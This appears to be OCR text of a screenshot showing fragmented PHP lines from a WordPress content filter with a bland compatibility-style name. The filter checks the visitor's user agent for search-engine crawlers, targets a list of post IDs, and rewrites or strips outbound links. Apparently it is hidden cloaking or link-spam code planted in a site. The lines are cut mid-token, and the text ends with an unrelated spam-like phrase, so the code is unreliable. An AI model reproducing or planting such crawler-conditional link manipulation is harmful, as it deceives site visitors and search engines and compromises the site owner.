
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
FREE SPHINX SLOTS